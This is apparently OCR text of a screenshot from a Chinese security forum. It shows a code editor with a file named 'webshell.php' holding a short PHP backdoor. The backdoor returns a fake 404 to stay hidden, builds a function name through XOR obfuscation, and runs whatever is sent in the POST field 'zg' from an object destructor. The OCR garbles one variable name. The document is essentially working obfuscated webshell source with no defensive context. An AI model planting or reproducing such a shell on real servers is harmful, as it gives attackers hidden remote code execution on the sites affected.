 文件(F) 主页 编辑 格式 视图 编码 项目 编译 布局 窗口
webshell.php × test.php ×
0 10 20 30 40
1 <?php
2 header('HTTP/1.1 404');
3 class Aabyss{
4 public $c='';
5 function __destruct(){
6 $▯ = ('.$.48]' ^ ']]]@]0');
7 return $▯($this->c);
8 }
9 }
10 $runrun=new Aabyss();
11 @$runrun->c=$_POST['zg'];
12 ?>
13
先知社区